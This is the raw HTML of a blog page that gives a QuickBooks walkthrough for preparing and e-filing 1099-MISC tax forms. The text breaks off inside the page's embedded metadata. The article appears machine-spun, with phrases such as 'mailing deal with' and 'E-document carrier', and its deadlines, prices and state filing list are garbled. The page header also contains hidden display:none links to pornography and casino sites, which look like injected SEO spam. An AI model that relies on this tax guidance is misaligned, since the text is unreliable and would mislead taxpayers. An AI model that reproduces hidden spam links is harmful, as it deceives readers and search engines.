li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.ezpostings.com\/wp-json\/","nonce":"1fe3399fd6","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/wp-api.min.js" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.64" id="wpda_rest_api-js"></script>
<link rel="https://api.w.org/" href="https://www.ezpostings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ezpostings.com/wp-json/wp/v2/posts/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ezpostings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.ezpostings.com/?p=397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ezpostings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ezpostings.com%2Fprepare-e-file-tax-form-1099-in-quick-books-accounting-software%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ezpostings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ezpostings.com%2Fprepare-e-file-tax-form-1099-in-quick-books-accounting-software%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/amp/">	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157810808-1"></script>

<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
<link rel="amphtml" href="https://www.ezpostings.com/prepare-e-file-tax-form-1099-in-quick-books-accounting-software/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-270x270.jpg" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body id="tie-body" class="post-template-default single single-post postid-397 single-format-standard wrapper-has-shadow block-head-3 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

				
		
		<div id="tie-wrapper">
	 
		 

			<div style="display:none;"><a href="https://pornmate.com/brazzers" title="brazzers.com">brazzers.com</a></div>

<div style="display:none"> 
<a title="casino siteleri" href="http://www.hotelpalaciosanfacundo.com/" target="_blank">casino siteleri</a> 
</div>

<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Wednesday, January 14 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Ez Postings" href="https://www.ezpostings.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.ezpostings.com/wp-content/uploads/2021/04/Logo-01-Small-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.ezpostings.com/wp-content/uploads/2021/04/Logo-01-Small-2.png" alt="Ez Postings" width="243" height="72" style="max-height:72px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main_menu" class="menu" role="menubar"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://www.ezpostings.com/">Home</a></li>
<li id="menu-item-17728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17728 tie-current-menu"><a href="https://www.ezpostings.com/category/business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32695"><a href="https://www.ezpostings.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-47962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47962"><a href="https://www.ezpostings.com/category/buy-and-sell/">Buy and Sell</a></li>
	<li id="menu-item-32694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32694"><a href="https://www.ezpostings.com/category/finance/">Finance</a></li>
</ul>
</li>
<li id="menu-item-32696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32696"><a href="https://www.ezpostings.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32697"><a href="https://www.ezpostings.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-32698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32698"><a href="https://www.ezpostings.com/category/movies/">Movies</a></li>
	<li id="menu-item-32706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32706"><a href="https://www.ezpostings.com/category/music/">Music</a></li>
	<li id="menu-item-32699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32699"><a href="https://www.ezpostings.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-17732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17732"><a href="https://www.ezpostings.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://www.ezpostings.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-32701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32701"><a href="https://www.ezpostings.com/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-32707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32707"><a href="https://www.ezpostings.com/category/self-improvement/">Self Improvement</a></li>
	<li id="menu-item-32702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32702"><a href="https://www.ezpostings.com/category/pets/">Pets</a></li>
</ul>
</li>
<li id="menu-item-17729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17729"><a href="https://www.ezpostings.com/category/health/">Health</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32703"><a href="https://www.ezpostings.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-32708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://www.ezpostings.com/category/food-and-drink/">Food and Drink</a></li>
	<li id="menu-item-47963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47963"><a href="https://www.ezpostings.com/category/medical/">Medical</a></li>
</ul>
</li>
<li id="menu-item-17731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17731"><a href="https://www.ezpostings.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.ezpostings.com/ezpostings-rules/">Rules</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.ezpostings.com/contact-us/">Contact Us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://www.ezpostings.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.ezpostings.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.ezpostings.com/category/business/">Business</a><em class="delimiter">/</em><span class="current">Prepare E-File Tax Form 1099 in Quick Books Accounting Software :</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ezpostings.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Business","@id":"https:\/\/www.ezpostings.com\/category\/business\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-7" href="https://www.ezpostings.com/category/business/">Business</a><a class="post-cat tie-cat-12" href="https://www.ezpostings.com/category/finance/">Finance</a></span>
		<h1 class="post-title entry-title">Prepare E-File Tax Form 1099 in Quick Books Accounting Software :</h1>

		
			<h2 class="entry-sub-title">Prepare E-File Tax Form 1099</h2>
			<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://www.ezpostings.com/author/ez-postings/" class="author-name tie-icon" title="Ez Postings">Ez Postings</a></span></span></span><span class="date meta-item tie-icon">February 11, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 803 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://www.ezpostings.com/wp-content/uploads/2020/02/1099-forms-780x470.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Prepare E-File Tax Form 1099" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"></div>
			<h2 style="text-align: justify;"><strong>Prepare E-File Tax Form 1099 in QuickBooks Accounting Software :</strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">If you rent a contractor to work for your commercial enterprise, you want to finish a 1099-MISC form if you paid them $600 or more in non-employee repayment for the duration of the 12 months. For more facts, visit the IRS commands. Read more about <a href="https://www.bookkippo.com/quickbooks-enterprise/">Quickbooks enterprise support</a>.</span></p>
<h2 style="text-align: justify;"><b>This article is intended to help you via the manner, which includes :</b></h2>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Verifying your contractor&#8217;s information.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Preparing 1099s in QuickBooks and e-filing them the usage of the Intuit 1099 E-document provider and turning in them on your contractors. Read more about the <a href="https://www.bookkippo.com/basic-accounting-principles/">basic accounting principles</a>.</span></li>
</ul>
<h2 style="text-align: justify;"><b>Need more assistance? Test our FAQs.</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Test dates and time limits so that you recognize what to do and while. We’ll additionally keep you published approximately timelines and obligations in your QuickBooks online Payroll account and with the aid of electronic mail.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ensure your contractor’s data is current earlier than your file. While you start working with a contractor, you’ll get a few private and tax information that allows you to track payments in the course of the 12 months and be organized it’s time to record 1099s. This includes their name and mailing deal with, tax identity.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Pick out how you want to record your 1099s. You could use our 1099 E-file service to report your 1099s with the IRS beginning at $14.99 for the primary three paperwork. We’ll send online and published copies without delay to your contractors at no additional fee.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">You can also print and mail the bureaucracy to the IRS and for your contractors. If making a decision to do this, make sure to reserve your 1099 kit early so that you’ll be all set to stuff the envelopes and mail them out by the IRS submitting and delivery closing dates. Don’t forget about to include postage when figuring out the cost of printing and mailing.</span></p>
<h2 style="text-align: justify;"><b>Make you have got the following for each contractor :</b></h2>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Complete name.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Mailing deal with.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tax identity.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Email cope with.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Put together your 1099s in QuickBooks.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Whether or not you make a decision to e-record, or to print and mail 1099s, you constantly start with the aid of preparing your forms in QuickBooks. We’ll guide you each step of the way :</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Go to workers, Contractors.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pick output together 1099s.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Choose allow’s get started.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Ensure your corporation name and deal with it, and your tax id is accurate. In case you’re not positive what to show up here, take a look at a tax to be aware or letter from the IRS. Any modifications you make are saved in your agency settings.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Pick all of the bins that represent the form of payments made to all of your contractors this year. Then pick out the expense debts in which you tune the payments. Choose next. Observe most companies pick out box 7, none of the employee compensation. Test the form 1099-MISC commands on the IRS website.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Confirm that all your contractors show their details are correct. If you’re lacking all of us, pick out add from dealer listing and choose any extra 1099 contractors from your QuickBooks vendor listing. Double-take a look at their email address; you’ll need it while if you make a decision to give them online access to their 1099s. Pick subsequent.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Overview of the fee totals for every field. In case you don’t see all the bills you assume, take a look at that the listing shows the right tax year and kind of supplier. Excluded payments are usually the ones paid by way of credit score cards, which is stated to the IRS by the credit score card issuer.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Choose end preparing 1099s.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Choose to go to 1099 E-document carrier to e-record your 1099s.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Notice: 1099 E-document service opens up in another tab.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">E-document with the 1099 E-report carrier</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Any adjustments your contractors submit will update their personal tax info on your QuickBooks account. Supposed to guide you as you fill out and e-record form 1099-MISC the usage of Intuit&#8217;s 1099 E-report carrier. It includes help at the shape fields and answers a few different questions that you may have as you undergo it :</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Assessment of your data.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pay for service.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pick a delivery alternative.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Document and deliver.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">For greater details about shape 1099-MISC, see shape 1099-MISC evaluation.For extra data about dates and closing dates, see 1099-MISC dates and closing dates</span></p>
<h2 style="text-align: justify;"><b>FAQs</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">How do I print and mail bureaucracy?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">If you pick out to print and mail your 1099-MISC forms to the IRS and your contractors, do that :</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Put together your 1099s in QuickBooks.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Whilst complete, select the I&#8217;ll record myself a choice.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Mail copies to your contractors by way of the IRS delivery cut-off date.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Properly to recognize</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Don&#8217;t forget to encompass postage while figuring the fee of e-file and print and mail.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Shape 1096 is the handiest required while you print and mail, no longer while you e-record.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">January 31 is the last day of mailing the 1099-MISC to the IRS and contractors.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">How good a deal is it price to document?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">You could use our 1099 E-document carrier to record your paperwork with the IRS and deliver on your contractors, or you can print and mail.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">1099 E-record carrier: The 1099 E-document carrier starts at $14. Ninety-nine, and consists of creating and re-submitting up to three 1099-MISC paperwork to the IRS. After three, the fee is $three.Ninety-nine for each additional shape. When you have more than 20 forms, we’ll consist of them at no extra price. Prior to January 17, we provide an early-fowl bargain beginning at $12. Ninety-nine and $2.Ninety-nine for every additional form up to twenty.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Print and mail: For pricing data, visit 1099 Kits. Be sure to purchase your 1099 kit early so you can meet the IRS submitting and transport time limits.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Do I want to record 1099-MISC with my state?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">You&#8217;re now not required to record shape 1099-MISC together with your state if your commercial enterprise is in :</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Alaska (AK)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Florida (FL)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Iowa (IA)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Illinois (IL)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">New Hampshire (NH)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nevada (NV)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">New York (the big apple)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">South Dakota (SD)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tennessee (TN)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Texas (TX)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Washington</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">We do not allow document 1099s with the states for you.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">In case you made any payments to contractors by using a credit card, debit card, present card, or a 3rd-celebration network like PayPal, you should exclude the one&#8217;s quantities from your 1099-MISC forms.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Test the excluded column for any payments made electronically or with the aid of credit card. Those payments could be stated by way of your financial institution or payment provider and no longer protected in 1099. You could choose the quantity to open the Excluded bills by seller document and see price details.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Alternatively, the IRS requires charge settlement organizations to record the once quantities. For greater information about contractor or dealer bills you should now not file, overview the IRS instructions for shape 1099-okay. Small companies do not file shape 1099-okay. It&#8217;s far for charge settlement agencies, including banks, to document.</span></p>

			<div class="stream-item stream-item-below-post-content"></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.ezpostings.com/tag/tax-e-file/" rel="tag">Tax e-file</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://www.ezpostings.com/author/ez-postings/" class="author-name tie-icon" title="Ez Postings">Ez Postings</a></span></span></span><span class="date meta-item tie-icon">February 11, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 803 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-02-11T09:55:14+00:00","datePublished":"2020-02-11T09:55:14+00:00","dateModified":"2020-02-11T09:55:14+00:00","headline":"Prepare E-File Tax Form 1099 in Quick Books Accounting Software :","name":"Prepare E-File Tax Form 1099 in Quick Books Accounting Software :","keywords":"Tax e-file","url":"https:\/\/www.ezpostings.com\/prepare-e-file-tax-form-1099-in-quick-books-accounting-software\/","description":"Prepare E-File Tax Form 1099 in QuickBooks Accounting Software : If you rent a contractor to work for your commercial enterprise, you want to finish a 1099-MISC form if you paid them $600 or more in n","copyrightYear":"2020","articleSection":"Business,Finance","articleBody":"Prepare E-File Tax Form 1099 in QuickBooks Accounting Software :\r\nIf you rent a contractor to work for your commercial enterprise, you want to finish a 1099-MISC form if you paid them $600 or more in non-employee repayment for the duration of the 12 months. For more facts, visit the IRS commands. Read more about Quickbooks enterprise support.\r\n\r\nThis article is intended to help you via the manner, which includes :\r\n\r\n \tVerifying your contractor's information.\r\n \tPreparing 1099s in QuickBooks and e-filing them the usage of the Intuit 1099 E-document provider and turning in them on your contractors. Read more about the basic accounting principles.\r\n\r\nNeed more assistance? Test our FAQs.\r\nTest dates and time limits so that you recognize what to do and while. We\u2019ll additionally keep you published approximately timelines and obligations in your QuickBooks online Payroll account and with the aid of electronic mail.\r\nEnsure your contractor\u2019s data is current earlier than your file. While you start working with a contractor, you\u2019ll get a few private and tax information that allows you to track payments in the course of the 12 months and be organized it\u2019s time to record 1099s. This includes their name and mailing deal with, tax identity.\r\nPick out how you want to record your 1099s. You could use our 1099 E-file service to report your 1099s with the IRS beginning at $14.99 for the primary three paperwork. We\u2019ll send online and published copies without delay to your contractors at no additional fee.\r\nYou can also print and mail the bureaucracy to the IRS and for your contractors. If making a decision to do this, make sure to reserve your 1099 kit early so that you\u2019ll be all set to stuff the envelopes and mail them out by the IRS submitting and delivery closing dates. Don\u2019t forget about to include postage when figuring out the cost of printing and mailing.\r\n\r\nMake you have got the following for each contractor :\r\n\r\n \tComplete name.\r\n \tMailing deal with.\r\n \tTax identity.\r\n \tEmail cope with.\r\n \tPut together your 1099s in QuickBooks.\r\n\r\nWhether or not you make a decision to e-record, or to print and mail 1099s, you constantly start with the aid of preparing your forms in QuickBooks. We\u2019ll guide you each step of the way :\r\n\r\n\r\n \tGo to workers, Contractors.\r\n \tPick output together 1099s.\r\n \tChoose allow\u2019s get started.\r\n\r\nEnsure your corporation name and deal with it, and your tax id is accurate. In case you\u2019re not positive what to show up here, take a look at a tax to be aware or letter from the IRS. Any modifications you make are saved in your agency settings.\r\nPick all of the bins that represent the form of payments made to all of your contractors this year. Then pick out the expense debts in which you tune the payments. Choose next. Observe most companies pick out box 7, none of the employee compensation. Test the form 1099-MISC commands on the IRS website.\r\nConfirm that all your contractors show their details are correct. If you\u2019re lacking all of us, pick out add from dealer listing and choose any extra 1099 contractors from your QuickBooks vendor listing. Double-take a look at their email address; you\u2019ll need it while if you make a decision to give them online access to their 1099s. Pick subsequent.\r\nOverview of the fee totals for every field. In case you don\u2019t see all the bills you assume, take a look at that the listing shows the right tax year and kind of supplier. Excluded payments are usually the ones paid by way of credit score cards, which is stated to the IRS by the credit score card issuer.\r\nChoose end preparing 1099s.\r\nChoose to go to 1099 E-document carrier to e-record your 1099s.\r\nNotice: 1099 E-document service opens up in another tab.\r\nE-document with the 1099 E-report carrier\r\nAny adjustments your contractors submit will update their personal tax info on your QuickBooks account. Supposed to guide you as you fill out and e-record form 1099-MISC the usage of Intuit's 1099 E-report carrier. It includes help at the shape fields and answers a few different questions that you may have as you undergo it :\r\n\r\n\r\n \tAssessment of your data.\r\n \tPay for service.\r\n \tPick a delivery alternative.\r\n \tDocument and deliver.\r\n\r\nFor greater details about shape 1099-MISC, see shape 1099-MISC evaluation.For extra data about dates and closing dates, see 1099-MISC dates and closing dates\r\n\r\nFAQs\r\nHow do I print and mail bureaucracy?\r\nIf you pick out to print and mail your 1099-MISC forms to the IRS and your contractors, do that :\r\nPut together your 1099s in QuickBooks.\r\nWhilst complete, select the I'll record myself a choice.\r\nMail copies to your contractors by way of the IRS delivery cut-off date.\r\nProperly to recognize\r\nDon't forget to encompass postage while figuring the fee of e-file and print and mail.\r\nShape 1096 is the handiest required while you print and mail, no longer while you e-record.\r\nJanuary 31 is the last day of mailing the 1099-MISC to the IRS and contractors.\r\nHow good a deal is it price to document?\r\nYou could use our 1099 E-document carrier to record your paperwork with the IRS and deliver on your contractors, or you can print and mail.\r\n1099 E-record carrier: The 1099 E-document carrier starts at $14. Ninety-nine, and consists of creating and re-submitting up to three 1099-MISC paperwork to the IRS. After three, the fee is $three.Ninety-nine for each additional shape. When you have more than 20 forms, we\u2019ll consist of them at no extra price. Prior to January 17, we provide an early-fowl bargain beginning at $12. Ninety-nine and $2.Ninety-nine for every additional form up to twenty.\r\nPrint and mail: For pricing data, visit 1099 Kits. Be sure to purchase your 1099 kit early so you can meet the IRS submitting and transport time limits.\r\nDo I want to record 1099-MISC with my state?\r\nYou're now not required to record shape 1099-MISC together with your state if your commercial enterprise is in :\r\n\r\n\r\n \tAlaska (AK)\r\n \tFlorida (FL)\r\n \tIowa (IA)\r\n \tIllinois (IL)\r\n \tNew Hampshire (NH)\r\n \tNevada (NV)\r\n \tNew York (the big 